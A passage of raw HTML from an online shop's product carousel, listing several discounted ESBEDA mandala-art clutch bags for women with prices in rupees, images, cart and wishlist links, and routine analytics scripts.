            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-oval-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Oval Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-05.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232547" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232547' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232547,&quot;item_id&quot;:232547,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Oval Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-05&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232547,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-oval-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232547">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232547] = {"id":"232547","sku":"Manda-Clt-05","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232547","sku":"Manda-Clt-05","gpf":"woocommerce_gpf_232547","gla":"gla_232547"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Oval Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232547]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=232547" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232547" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232547" data-product_sku="Manda-Clt-05" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Oval Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Oval Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Oval Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232547" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232547" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232547' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232547">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-oval-clutch-for-womens/">ESBEDA Mandala Art Oval Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232546 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens-2/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Frame Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-04.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232546" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232546' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232546,&quot;item_id&quot;:232546,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Frame Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-04&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232546,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-frame-clutch-for-womens-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:14,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232546">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232546] = {"id":"232546","sku":"Manda-Clt-04","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232546","sku":"Manda-Clt-04","gpf":"woocommerce_gpf_232546","gla":"gla_232546"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Frame Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232546]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=232546" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232546" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232546" data-product_sku="Manda-Clt-04" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Frame Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232546" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232546" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232546' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232546">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens-2/">ESBEDA Mandala Art Frame Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232545 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Frame Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-03.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232545" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232545' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232545,&quot;item_id&quot;:232545,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Frame Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-03&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232545,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-frame-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:16,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232545">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232545] = {"id":"232545","sku":"Manda-Clt-03","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232545","sku":"Manda-Clt-03","gpf":"woocommerce_gpf_232545","gla":"gla_232545"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Frame Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232545]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=232545" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232545" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232545" data-product_sku="Manda-Clt-03" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Frame Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Frame Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232545" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232545" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232545' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232545">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens/">ESBEDA Mandala Art Frame Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232544 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-box-clutch-for-womens-2/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Box Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-02.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232544" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232544' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232544,&quot;item_id&quot;:232544,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Box Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-02&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232544,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-box-clutch-for-womens-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:18,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232544">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232544] = {"id":"232544","sku":"Manda-Clt-02","price":1364,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232544","sku":"Manda-Clt-02","gpf":"woocommerce_gpf_232544","gla":"gla_232544"},"is_variable":false,"type":"simple","name":"ESBEDA Mandala Art Box Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232544]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=110239&#038;add-to-cart=232544" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232544" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232544" data-product_sku="Manda-Clt-02" aria-label="Add to cart: &ldquo;ESBEDA Mandala Art Box Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Mandala Art Box Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Mandala Art Box Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232544" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232544" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232544' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232544">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-box-clutch-for-womens-2/">ESBEDA Mandala Art Box Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232543 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-box-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-01_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
